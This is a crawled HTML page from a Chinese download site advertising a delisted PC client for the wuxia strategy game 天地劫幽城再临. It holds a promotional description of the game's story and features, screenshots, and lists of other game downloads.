

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.7xdown.com/downinfo/128493.html
body_size: 10138
content:
<!DOCTYPE HTML>
<html>
<head>
    <meta charset="UTF-8">
    <title>【天地劫幽城再临pc端】天地劫幽城再临客户端下载 v1.0.0 PC电脑版-7喜下载站</title>
    <meta name="keywords" content="天地劫幽城再临客户端下载 v1.0.0 PC电脑版,天地劫幽城再临客户端下载 v1.0.0 PC电脑版下载" />
    <meta name="description" content="天地劫幽城再临pc端是一款3D动漫风格的手游大作，游戏在剧情方面也是下了很大的功夫，采用电影式的叙事手法，让你看的过瘾。还有非常多的随机事件，让玩家如看电影般过瘾。亲身挑战超巨型BOSS，感受一下什么是拳拳到肉。天地劫幽城再临电脑版还将带来全新创作的故事新篇章， 历代角色初次聚集在同一大世界中!绝美国风画面质量，带你体验最纯粹的中式奇幻武侠风韵。" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="mobile-agent" content="format=html5; url=https://m.7xdown.com/a/128493"/>
    <meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.7xdown.com/a/128493" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.7xdown.com/a/128493">
    <link href="/style2018/css/catalog_az.css" rel="stylesheet">
    <script src="/style2018/js/jquery-1.8.1.min.js"></script>
    <script type="text/javascript" src="/style2018/js/bdandcount.js"></script>
    <script type="application/ld+json">
        {
            "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
            "@id": "http://www.7xdown.com/downinfo/128493.html",
            "title": "天地劫幽城再临客户端下载 v1.0.0 PC电脑版|七喜下载",
            "description": "天地劫幽城再临pc端是一款3D动漫风格的手游大作，游戏在剧情方面也是下了很大的功夫，采用电影式的叙事手法，让你看的过瘾。还有非常多的随机事件，让玩家如看电影般过瘾。亲身挑战超巨型BOSS，感受一下什么是拳拳到肉。天地劫幽城再临电脑版还将带来全新创作的故事新篇章， 历代角色初次聚集在同一大世界中!绝美国风画面质量，带你体验最纯粹的中式奇幻武侠风韵。",
            "pubDate": "2021-04-20 12:33:21.000",
            "upDate": "2021-04-20 12:33:21.000",
            "data":{
                "WebPage":{
                    "pcUrl":"http://www.7xdown.com/downinfo/128493.html",
                    "wapUrl":"https://m.7xdown.com/a/128493",
                    "fromSrc":"七喜软件园"
                }
            }
        }
    </script>
</head>
<body>

<script type="text/javascript" src="/style2018/js/pc2wap.js"></script>
<div class="top_toolbar">
    <div class="top_box">
        <div class="top_l">
            <a href="/">七喜软件园：</a>打造绿色软件,免费软件下载基地！
        </div>
        <div class="top_r">
            <a href="/catalog_down.html" target="_blank">软件下载</a>
            <a href="/anzhuo/" target="_blank">安卓网</a>
            <a href="/zt/" target="_blank">专题汇总</a>
            <a href="/downtop/" target="_blank">软件排行</a>
        </div>
    </div>
</div>

<div class="main">

    <div class="head">
        <div class="header">
            <div class="logo"><a href="/" target="_blank"><img src="/images/logoanzhuo.png" alt="七喜安卓网"></a></div>
            <div class="header_r">
                <div class="search">
                    <form action="/search.asp" method="get" name="sForm" target="_blank">
                        <input type="text" class="text" name="keyword" name="keyword">
                        <input type="submit" class="button" value="搜索">
                    </form>
                </div>
            </div>
        </div>
        <div class="nav_box">
            <div class="nav">
                <a class="on" href="/anzhuo/">首页</a>
                <a href="/downlist/r_10_1.html">精选手游</a>
                <a href="/downlist/r_9_1.html">安卓软件</a>
                <a href="/androidapp/" target="_blank">专题大全</a>
                <a href="/downtop/" target="_blank">排行榜</a>
            </div>
        </div>
    </div>

    <div class="location"><span>所在位置：</span><a href="http://www.7xdown.com/">七喜软件下载</a>  → <a href="http://www.7xdown.com/downlist/r_9_1.html">游戏娱乐 </a> → <a href="http://www.7xdown.com/downlist/s_164_1.html">策略战略 </a> → <a href="http://www.7xdown.com/downinfo/128493.html">天地劫幽城再临客户端下载 v1.0.0 PC电脑版</a> </div>

    <div class="show_main">
        <div class="show_l">
            <div id="zcgs">
                <div class="show_l1">
                    <div class="tit">天地劫幽城再临客户端下载 v1.0.0 PC电脑版</div>
                    <div class="pic">
                        <img src="/up/2104/2021420124357.png" alt="天地劫幽城再临客户端下载 v1.0.0 PC电脑版"><span class="cover_125"></span>
                    </div>

                    <div class="newdigg">
                        <ul>
                            <li class="digg_good"><a onclick="digg(102552,'a-gree1');"><em id="digg_1">532</em><span class="icon"></span></a></li>
                            <li class="digg_bad"><a onclick="digg(102552,'a-gree2');"><span class="icon"></span><em id="digg_2">27</em></a></li>
                        </ul>
                    </div>
                </div>
                <div class="show_l2" >
                    <ul class="clearfix">

                                                <li style="height:auto;background: orange;display: flex;justify-content: center;align-items: center;" class='bnt_az'>
                            <a class="downfile_hits" id="bdxza"><b>已下架</b></a>
                        </li>
                        
                        <span style="font-size: 18px; border-bottom: 1px solid #4ace63; padding-bottom: 10px; display: block;">相关标签</span>
                        <li style="height:auto">
                                                    </li>
                    </ul>
                </div>
                <div class="show_l3">
                    <p class="text">类型：策略战略 </p>
                    <p class="text">语言：简体中文</p>
                    <p style="width:240px" class="text">更新：
                        2021-04-20 12:33:21</p>
                    <p class="text">大小：2.4 GB</p>
                    <p class="text">平台：Win All</p>
                </div>
                <div class="show_14">
                    <div class="jptj_tt"><span>精品推荐</span><a href="javascript:void(0);" id="anzhuo_huan" class="hyh" onclick="show_anzhuo('anzhuo_B')">换一换</a></div>
                    <div class="jptj_list clearfix" id="anzhuo_A">
                        <ul>
                                                        <li><a href="/downinfo/122055.html" target="_blank"><img src="/up/2012/20201231134350.png" alt="炉石传说：疯狂的暗月马戏团2021最新版客户端下载 附T1卡组攻略 官方电脑版"><span class="cover_68"></span><em>炉石传说：疯狂的暗月马戏团2021最新版客户端下载 附T1卡组攻略 官方电脑版</em></a></li>
                                                        <li><a href="/downinfo/120550.html" target="_blank"><img src="/up/2012/2020128142556.jpg" alt="漂移大陆:魔法复兴游戏下载 百度网盘资源分享 Steam官方版"><span class="cover_68"></span><em>漂移大陆:魔法复兴游戏下载 百度网盘资源分享 Steam官方版</em></a></li>
                                                        <li><a href="/downinfo/120196.html" target="_blank"><img src="/up/2012/202012314549.png" alt="王国纪元官方最新版下载 v2020 Steam中文版"><span class="cover_68"></span><em>王国纪元官方最新版下载 v2020 Steam中文版</em></a></li>
                                                        <li><a href="/downinfo/118930.html" target="_blank"><img src="/up/2011/20201117145357.png" alt="莽荒纪游戏pc版下载 v4.00 官方版"><span class="cover_68"></span><em>莽荒纪游戏pc版下载 v4.00 官方版</em></a></li>
                                                        <li><a href="/downinfo/118679.html" target="_blank"><img src="/up/2011/20201114131341.jpg" alt="幻世苍穹rpg地图（含攻略）下载 v1.0.2 正式版"><span class="cover_68"></span><em>幻世苍穹rpg地图（含攻略）下载 v1.0.2 正式版</em></a></li>
                                                        <li><a href="/downinfo/118154.html" target="_blank"><img src="/up/2011/2020119131625.jpg" alt="德古拉之怒数字中文版下载 附汉化补丁 官方版"><span class="cover_68"></span><em>德古拉之怒数字中文版下载 附汉化补丁 官方版</em></a></li>
                                                        <li><a href="/downinfo/118140.html" target="_blank"><img src="/up/2011/2020119111025.jpg" alt="土地抢夺者官方中文版下载 pc版"><span class="cover_68"></span><em>土地抢夺者官方中文版下载 pc版</em></a></li>
                                                        <li><a href="/downinfo/117413.html" target="_blank"><img src="/up/2010/2020103192253.jpg" alt="抗日地雷战完整版官方下载 硬盘版"><span class="cover_68"></span><em>抗日地雷战完整版官方下载 硬盘版</em></a></li>
                                                        <li><a href="/downinfo/116807.html" target="_blank"><img src="/up/2010/2020102414232.png" alt="魔兽争霸3：冰封王座免安装版免费下载 V1.32 最新版本"><span class="cover_68"></span><em>魔兽争霸3：冰封王座免安装版免费下载 V1.32 最新版本</em></a></li>
                                                    </ul>
                    </div>
                    <div class="jptj_list clearfix" id="anzhuo_B" style="display:none">
                        <ul>
                                                        <li><a href="/downinfo/101546.html" target="_blank"><img src="/up/2004/2020424131319.jpg" alt="金庸群侠传之苍龙逐日简体中文下载 	官方免安装版"><span class="cover_68"></span><em>金庸群侠传之苍龙逐日简体中文下载 	官方免安装版</em></a></li>
                                                        <li><a href="/downinfo/142114.html" target="_blank"><img src="/up/2205/2022050416300553913.jpg" alt="幽浮奇美拉战队PC版下载 全DLC中文版"><span class="cover_68"></span><em>幽浮奇美拉战队PC版下载 全DLC中文版</em></a></li>
                                                        <li><a href="/downinfo/142102.html" target="_blank"><img src="/up/2204/2022427163643.jpg" alt="破门而入2北方特遣队 免安装绿色版"><span class="cover_68"></span><em>破门而入2北方特遣队 免安装绿色版</em></a></li>
                                                        <li><a href="/downinfo/141809.html" target="_blank"><img src="/up/2202/202221992535.png" alt="植物大战僵尸e版支线电脑版下载 v1.9.7 无限阳光无冷却版"><span class="cover_68"></span><em>植物大战僵尸e版支线电脑版下载 v1.9.7 无限阳光无冷却版</em></a></li>
                                                        <li><a href="/downinfo/141808.html" target="_blank"><img src="/up/2202/202221985830.png" alt="植物大战僵尸95版电脑版下载 无限叠加版"><span class="cover_68"></span><em>植物大战僵尸95版电脑版下载 无限叠加版</em></a></li>
                                                        <li><a href="/downinfo/141756.html" target="_blank"><img src="/up/2202/202221082920.png" alt="三国志霸道steam中文版下载 大型多人在线 最新版"><span class="cover_68"></span><em>三国志霸道steam中文版下载 大型多人在线 最新版</em></a></li>
                                                        <li><a href="/downinfo/141729.html" target="_blank"><img src="/up/2201/2022129105143.jpg" alt="植物大战僵尸原版完整版下载 v1.0 电脑版"><span class="cover_68"></span><em>植物大战僵尸原版完整版下载 v1.0 电脑版</em></a></li>
                                                        <li><a href="/downinfo/141679.html" target="_blank"><img src="/up/2201/2022120105816.jpg" alt="PVZ_BT2022最新版下载 宅宅萝卜自制版"><span class="cover_68"></span><em>PVZ_BT2022最新版下载 宅宅萝卜自制版</em></a></li>
                                                        <li><a href="/downinfo/139800.html" target="_blank"><img src="/up/2109/2021938564.jpg" alt="开拓者正义之怒中文版免费下载 百度云资源 3DM版"><span class="cover_68"></span><em>开拓者正义之怒中文版免费下载 百度云资源 3DM版</em></a></li>
                                                        <li><a href="/downinfo/139728.html" target="_blank"><img src="/up/2109/20219117232.jpg" alt="帝国时代2征服者绿色中文版下载 高清版"><span class="cover_68"></span><em>帝国时代2征服者绿色中文版下载 高清版</em></a></li>
                                                        <li><a href="/downinfo/139360.html" target="_blank"><img src="/up/2108/20218278476.jpg" alt="国王的恩赐2中文版下载 v1.0 3DM版"><span class="cover_68"></span><em>国王的恩赐2中文版下载 v1.0 3DM版</em></a></li>
                                                        <li><a href="/downinfo/135366.html" target="_blank"><img src="/up/2107/2021716155616.png" alt="梦幻新诛仙最新互通版下载 v1.0.10 完整版"><span class="cover_68"></span><em>梦幻新诛仙最新互通版下载 v1.0.10 完整版</em></a></li>
                                                        <li><a href="/downinfo/133126.html" target="_blank"><img src="/up/2106/202161615128.jpg" alt="漫野奇谭游戏下载 支持创意工坊MOD Steam中文版"><span class="cover_68"></span><em>漫野奇谭游戏下载 支持创意工坊MOD Steam中文版</em></a></li>
                                                        <li><a href="/downinfo/132225.html" target="_blank"><img src="/up/2106/20216314219.png" alt="率土之滨官方版手游下载 v2.5.1 电脑模拟器版"><span class="cover_68"></span><em>率土之滨官方版手游下载 v2.5.1 电脑模拟器版</em></a></li>
                                                        <li><a href="/downinfo/131819.html" target="_blank"><img src="/up/2105/202152985435.png" alt="乱世战纪官方下载 v1.0.4 电脑版"><span class="cover_68"></span><em>乱世战纪官方下载 v1.0.4 电脑版</em></a></li>
                                                        <li><a href="/downinfo/131638.html" target="_blank"><img src="/up/2105/202152794152.png" alt="小小军团2中文版下载 v0.8.0.50 pc官方版"><span class="cover_68"></span><em>小小军团2中文版下载 v0.8.0.50 pc官方版</em></a></li>
                                                        <li><a href="/downinfo/131622.html" target="_blank"><img src="/up/2105/202152782634.jpg" alt="植物大战僵尸电脑版下载 v1.9.0 长城版"><span class="cover_68"></span><em>植物大战僵尸电脑版下载 v1.9.0 长城版</em></a></li>
                                                        <li><a href="/downinfo/131536.html" target="_blank"><img src="/up/2105/202152692257.jpg" alt="王国保卫战前线pc中文版下载 v3.0.33 官方版"><span class="cover_68"></span><em>王国保卫战前线pc中文版下载 v3.0.33 官方版</em></a></li>
                                                        <li><a href="/downinfo/128982.html" target="_blank"><img src="/up/2104/202142414266.jpg" alt="HUMANKIND Victor OpenDev中文版下载 v2021 免安装绿色版"><span class="cover_68"></span><em>HUMANKIND Victor OpenDev中文版下载 v2021 免安装绿色版</em></a></li>
                                                        <li><a href="/downinfo/128363.html" target="_blank"><img src="/up/2104/202141910553.jpg" alt="率土之滨官方客户端下载 v3.1.6 最新版"><span class="cover_68"></span><em>率土之滨官方客户端下载 v3.1.6 最新版</em></a></li>
                                                        <li><a href="/downinfo/128352.html" target="_blank"><img src="/up/2104/2021419102822.jpg" alt="问道手游最新版下载 电脑版(含模拟器)"><span class="cover_68"></span><em>问道手游最新版下载 电脑版(含模拟器)</em></a></li>
                                                        <li><a href="/downinfo/127797.html" target="_blank"><img src="/up/2104/202141213183.jpg" alt="银河文明3终极版汉化下载 v1.0 免安装绿色版"><span class="cover_68"></span><em>银河文明3终极版汉化下载 v1.0 免安装绿色版</em></a></li>
                                                        <li><a href="/downinfo/127403.html" target="_blank"><img src="/up/2104/20214614913.jpg" alt="造梦无双无限点卷修改器下载 v0.5 最新版"><span class="cover_68"></span><em>造梦无双无限点卷修改器下载 v0.5 最新版</em></a></li>
                                                        <li><a href="/downinfo/125033.html" target="_blank"><img src="/up/2102/2021225141116.jpg" alt="魔兽争霸3冰封王座中文版下载 v1.24 绿色免安装版"><span class="cover_68"></span><em>魔兽争霸3冰封王座中文版下载 v1.24 绿色免安装版</em></a></li>
                                                        <li><a href="/downinfo/123307.html" target="_blank"><img src="/up/2101/202112695035.jpg" alt="铁甲雄兵最新官方下载 支持多国语言 Steam国际服务器"><span class="cover_68"></span><em>铁甲雄兵最新官方下载 支持多国语言 Steam国际服务器</em></a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="show_15">
                    <div class="box">
                        <div class="jptj_tt1"><span>软件排行榜</span></div>
                        <ul class="numlist">
                                                        <li class="hover"><em class="ph_1">1</em><a href="//www.7xdown.com/downlist/s_164_1.html" class="classify" target="_blank">[策略战略 ]</a><a href="/downinfo/108730.html" title="超级机器人大战v中文版[网盘资源]下载 pc版 " target="_blank">超级机器人大战v中文版[网盘资源]下载 pc版 </a></li>
                                                        <li class="hover"><em class="ph_1">2</em><a href="//www.7xdown.com/downlist/s_164_1.html" class="classify" target="_blank">[策略战略 ]</a><a href="/downinfo/106975.html" title="天使舰队手游下载 v1.5 官方版 " target="_blank">天使舰队手游下载 v1.5 官方版 </a></li>
                                                        <li class="hover"><em class="ph_1">3</em><a href="//www.7xdown.com/downlist/s_164_1.html" class="classify" target="_blank">[策略战略 ]</a><a href="/downinfo/105797.html" title="太阁立志传5下载硬盘版 百度网盘资源 中文版 " target="_blank">太阁立志传5下载硬盘版 百度网盘资源 中文版 </a></li>
                                                        <li class="hover"><em class="ph_1">4</em><a href="//www.7xdown.com/downlist/s_164_1.html" class="classify" target="_blank">[策略战略 ]</a><a href="/downinfo/105369.html" title="土豆怪兽电脑版下载 中文版 " target="_blank">土豆怪兽电脑版下载 中文版 </a></li>
                                                        <li class="hover"><em class="ph_1">5</em><a href="//www.7xdown.com/downlist/s_164_1.html" class="classify" target="_blank">[策略战略 ]</a><a href="/downinfo/105198.html" title="重装机兵2重制版免费下载 中文版 " target="_blank">重装机兵2重制版免费下载 中文版 </a></li>
                                                        <li class="hover"><em class="ph_1">6</em><a href="//www.7xdown.com/downlist/s_164_1.html" class="classify" target="_blank">[策略战略 ]</a><a href="/downinfo/105008.html" title="1971太阳神计划免安装版 绿色版 " target="_blank">1971太阳神计划免安装版 绿色版 </a></li>
                                                        <li class="hover"><em class="ph_1">7</em><a href="//www.7xdown.com/downlist/s_164_1.html" class="classify" target="_blank">[策略战略 ]</a><a href="/downinfo/102253.html" title="红色警戒2共和国之辉游戏 免费下载 " target="_blank">红色警戒2共和国之辉游戏 免费下载 </a></li>
                                                        <li class="hover"><em class="ph_1">8</em><a href="//www.7xdown.com/downlist/s_164_1.html" class="classify" target="_blank">[策略战略 ]</a><a href="/downinfo/102246.html" title="巫师之昆特牌官方下载 v0.8.37 电脑版 " target="_blank">巫师之昆特牌官方下载 v0.8.37 电脑版 </a></li>
                                                        <li class="hover"><em class="ph_1">9</em><a href="//www.7xdown.com/downlist/s_164_1.html" class="classify" target="_blank">[策略战略 ]</a><a href="/downinfo/102028.html" title="北大英雄2011官方下载 单机版 " target="_blank">北大英雄2011官方下载 单机版 </a></li>
                                                        <li class="hover"><em class="ph_1">10</em><a href="//www.7xdown.com/downlist/s_164_1.html" class="classify" target="_blank">[策略战略 ]</a><a href="/downinfo/102005.html" title="天使帝国3官方下载 中文版 " target="_blank">天使帝国3官方下载 中文版 </a></li>
                                                    </ul>
                    </div>
                </div>

                <div class="show_17">
                    <div class="box">
                        <div class="jptj_tt1"><span><h3>热门标签</h3></span></div>
                        <ul>
                            <li><a class='listtag tag1' href='/downlist/r_9_1.html'>手机软件 (11196)</a></li><li><a class='listtag tag2' href='/downlist/r_10_1.html'>安卓游戏 (8519)</a></li><li><a class='listtag tag3' href='/downlist/r_3_1.html'>应用软件(3910)</a></li><li><a class='listtag tag4' href='/downlist/r_2_1.html'>系统工具(3849)</a></li><li><a class='listtag tag5' href='/downlist/r_1_1.html'>网络软件 (3383)</a></li><li><a class='listtag tag6' href='/downlist/r_8_1.html'>游戏娱乐(2930)</a></li><li><a class='listtag tag7' href='/downlist/r_6_1.html'>多媒体类  (2249)</a></li><li><a class='listtag tag8' href='/downlist/r_7_1.html'>行业软件(1852)</a></li><li><a class='listtag tag9' href='/downlist/r_5_1.html'>图形图像(1368)</a></li><li><a class='listtag tag10' href='/downlist/r_12_1.html'>安全相关(967)</a></li><li><a class='listtag tag11' href='/downlist/r_4_1.html'>联络聊天(877)</a></li><li><a class='listtag tag12' href='/downlist/r_11_1.html'>教育教学(685)</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>

        <div class="show_r">
            <div class="show_r1">
                <!--菜单-->
                <div class="detail_tag">
                    <ul>
                        <li class="dq"><a href="#j_app_desc">介绍</a></li>
                        <li><a href="#snapShotWrap">截图</a></li>
                        <li><a href="#game_top">同类推荐</a></li>
                    </ul>
                    <div class="qqq"><span>QQ交流群：</span><a target="_blank" href="http://shang.qq.com/wpa/qunwpa?idkey=16f6c8306dfc0c708f1e748bf2d179eeed8325b3b9731768209fe9135c2d3749"><img border="0" src="/style2018/images/qqq.png"></a></div>
                </div>
                <!--专题-->

                <div class="nrbox" id="arc_yxjs" style="display: block;">
                    <div class="gamejs">
                        <div id="j_app_desc">
                            
						<p><strong>天地劫幽城再临pc端</strong>是一款3D动漫风格的手游大作，游戏在剧情方面也是下了很大的功夫，采用电影式的叙事手法，让你看的过瘾。还有非常多的随机事件，让玩家如看电影般过瘾。亲身挑战超巨型BOSS，感受一下什么是拳拳到肉。天地劫幽城再临电脑版还将带来全新创作的故事新篇章， 历代角色初次聚集在同一大世界中!绝美国风画面质量，带你体验最纯粹的中式奇幻武侠风韵。</p><p>天地劫幽城再临<span style="text-indent: 30px;">是紫龙游戏公司继《梦幻模拟战》战之后的有一力作，游戏中玩家们可以领到全新技术打造人文的侠士风情，感兴趣的朋友，赶紧来试试看吧。</span></p><h3>天地劫幽城再临pc端游戏特色</h3><p>美术团队多次前往敦煌等西域原址进行实地考察，用最真实最细致的笔触去描绘人物与场景!</p><p>游戏采用HDR真实光影渲染技术，呈现次时代主机级的画面品质。</p><p>每一帧都能成为壁纸，每一次驻足都能品味武侠风韵。</p><p>盛邀知名音乐制作人为手游全新创作，再现荒沙千里的异域风情!</p><p>高清重制原作三部曲中《战阵》《神威》《险恶》等经典BGM片段!</p><p><img src="//img.7xdown.com/up/2104/202104201250271025.jpg" alt="天地劫幽城再临pc端游戏特色"/></p><h3>天地劫幽城再临pc端背景故事</h3><p>曾有，殷剑平与封寒月生死相伴，封印蚩尤；夏侯仪惨遭背叛，最终与冰璃明幽相隔；殷千炀与胧夜不顾世俗目光，执着的相恋……时隔两个甲子，铭刻于时轮仪轨中的宿命被唤醒，新主人公阿良踏上寻回星晷刻盘的旅程，发现所有的源头竟与二代男主夏侯仪有关……一段纠葛连绵的爱恨情仇即将再度上演！</p><p><img src="//img.7xdown.com/up/2104/202104201250349172.jpg" alt="天地劫幽城再临pc端背景故事"/></p><h3>天地劫幽城再临pc端玩法介绍</h3><p>天地劫幽城再临九游版本作是紫龙游戏继《梦境模拟战》后又一力作，以全新的技术重新归纳中文RPG历史上的神作，为侠士完好出现《天地劫》大世界!手游收录原作三部曲经典名场景的同时，还将带来全新创作的故事新篇章。 历代角色初次聚集在同一大世界中!绝美国风画面质量，带你体验最纯粹的中式奇幻武侠风韵。山川植被皆可应用，把地势转化为战场制敌要素，更有先攻、连击、协力等多种战役战略选择。</p><p><img src="//img.7xdown.com/up/2104/202104201250409188.jpg" alt="天地劫幽城再临pc端玩法介绍"/></p><h3>天地劫幽城再临pc端游戏亮点</h3><p>——江湖儿女不仅风姿百态，还能任你邀约喔～——</p><p>制作组非常有诚意的首次将《天地劫》系列历代角色汇聚在同一完整大世界之中，给力的团队还完整高清的还原了《天地劫》系列三部曲，对原作展开了全新的故事线创作以及新角色塑造，可谓用心良苦哇～小师妹终于见到了国产武侠巅峰神作焕然新生的一天啦！</p><p>——开黑基友实时联机 边玩游戏边联络感情——</p><p>为了让各位少侠在闯荡江湖间获得更多乐趣，制作团队在关卡设计上花足了小心思！如江湖之大自然盗匪猖獗，这时追捕通缉要犯这一项自然是江湖中必不可少的技能，必须安排！</p><p>——剧情扣人心弦只是基操，让你如电影般过瘾才是王道——</p><p>别的不说，首先先给堪称主机级别的画面品质点个赞，瞬间俘获了师妹的心！与此同时还配以大量电影式叙事方法创作，让剧情展现得更加感动人心（记得备好纸巾）。</p><p>——生活中处处充满着随机事件 这样才能让江湖活灵活现——</p><p>只有一条一成不变的主线剧情那可真是太索然无味了，制作团队的小哥哥小姐姐自然也深谙这一点，所以在游戏内部加入了庞大数量的不可重复支线，你想问有多少？反正小师妹眼睛数花了也没数完！</p><p>——巨大形BOSS震撼出没 演出效果拉满——</p><p>小师妹科普下：在原作中像离火神诀、九天神雷等这样的经典咒术绝学会在手游中一 一重现，同时还打早了映画级的全屏幕战斗场面呈现那段刀剑江湖的岁月。</p>
                    
                        </div>

                    </div>

                </div>

                <div class="module-cont" style="display: block;">
                    <div id="snapShotWrap" class="snapShotWrap" style="height: 480px;">
                        <a id="shotNext" class="snap-shot-btn next" title="下一张" href="javascript:void(0);">
                            <i></i>
                        </a>
                        <a id="shotPrev" class="snap-shot-btn prev" title="上一张" href="javascript:void(0);">
                            <i></i>
                        </a>
                        <div class="snapShotCont">
                                                        <div class="snopshot" id="snopshot1" >
                                <img src="//img.7xdown.com/up/2104/2021042012435416047.jpg" alt="天地劫幽城再临客户端下载 v1.0.0 PC电脑版" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                        <div class="snopshot" id="snopshot2" >
                                <img src="//img.7xdown.com/up/2104/2021042012435442608.jpg" alt="天地劫幽城再临客户端下载 v1.0.0 PC电脑版" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                        <div class="snopshot" id="snopshot3" >
                                <img src="//img.7xdown.com/up/2104/2021042012435462929.jpg" alt="天地劫幽城再临客户端下载 v1.0.0 PC电脑版" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                        <div class="snopshot" id="snopshot4" >
                                <img src="//img.7xdown.com/up/2104/20210420124354566911.jpg" alt="天地劫幽城再临客户端下载 v1.0.0 PC电脑版" style="max-width: 400px; max-height: 600px;">
                                <span class="elementOverlay"></span>
                            </div>
                                                    </div>
                    </div>
                </div>




            </div>
            <div class="game_tj game_tjs" id="game_top">
                <div class="title">同类推荐</div>
                <ul>
                                        <li><a href='/downinfo/116028.html' target='_blank'><img src='/up/2010/2020101693751.jpg' width='80' height='80' alt='黑色幸存永远回归中文版下载 Steam资源 官方版'><em>黑色幸存永远回归中文版下载 Steam资源 官方版</em></a></li>
                                        <li><a href='/downinfo/115390.html' target='_blank'><img src='/up/2010/2020109124844.png' width='80' height='80' alt='盟军敢死队5：死亡间谍最新下载 中文版'><em>盟军敢死队5：死亡间谍最新下载 中文版</em></a></li>
                                        <li><a href='/downinfo/114771.html' target='_blank'><img src='/up/2009/2020927131624.png' width='80' height='80' alt='阴阳师百闻牌官方下载 v1.0.5002 桌面版'><em>阴阳师百闻牌官方下载 v1.0.5002 桌面版</em></a></li>
                                        <li><a href='/downinfo/112605.html' target='_blank'><img src='/up/2009/202094144526.jpg' width='80' height='80' alt='全面战争：竞技场官方版下载 国服客户端 最新版'><em>全面战争：竞技场官方版下载 国服客户端 最新版</em></a></li>
                                        <li><a href='/downinfo/110840.html' target='_blank'><img src='/up/2008/20208171679.png' width='80' height='80' alt='战纹WarGroove绿色版 中文免安装版'><em>战纹WarGroove绿色版 中文免安装版</em></a></li>
                                        <li><a href='/downinfo/110634.html' target='_blank'><img src='/up/2008/20208159754.jpg' width='80' height='80' alt='奈克罗蒙达:下巢战争免费下载 中文版'><em>奈克罗蒙达:下巢战争免费下载 中文版</em></a></li>
                                        <li><a href='/downinfo/110213.html' target='_blank'><img src='/up/2008/2020811103839.png' width='80' height='80' alt='工人物语7：王国之路中文版下载 黄金版'><em>工人物语7：王国之路中文版下载 黄金版</em></a></li>
                                        <li><a href='/downinfo/109201.html' target='_blank'><img src='/up/2007/20207309143.png' width='80' height='80' alt='for the king游戏[网盘资源]下载 v1.0 中文版'><em>for the king游戏[网盘资源]下载 v1.0 中文版</em></a></li>
                                        <li><a href='/downinfo/109193.html' target='_blank'><img src='/up/2007/202073083014.jpg' width='80' height='80' alt='信长之野望15大志威力加强版 绿色版'><em>信长之野望15大志威力加强版 绿色版</em></a></li>
                                    </ul>
            </div>

            
            <div class="ul-fl-1" id="wypl"> <!--jsTAB_CON-->
                <div class="c-hd"><h3><span>用户评论</span></h3></div>
                <div class="h4-tit1">
                    <em>（您的评论需要经过审核才能显示）</em>
                    精选<span>5</span>条评论
                </div>
                <div class="box-conn jz">
                    <textarea class="area1 area3 w700 textsize" id="body" name="body"  placeholder="请输入你的评论"></textarea>
                    <div class="box-xiao1">
                        <span id="ping-num">140</span>
                        <a href="javascript:;" id="btn-face"></a>
                    </div>
                </div>
                <div class="h"></div>
                <div class="fb1" id="jz-o7">
                    <input type="text" class="inp-in1"  id="name" placeholder="昵称（必填）">
                    <input name="ly_id" type="hidden" id="ly_id" value="102552" />
                    <a href="javascript:" id="subComm" class="a-fb1">发布</a>
                </div>
                <h3 class="h3-tit2 h3-tit2-1 modify-tit2 jsTit">
                    <span>最新评论</span>
                </h3>
                <ul class="ul-content  ul-content1 ul-content1-1 jsList" id="comment">
                </ul>
            </div>



        </div>

    </div>

</div>
<div class="back_top">
    <div class="backt"><a href="javascript:(0)" target="_self"></a></div>
</div>
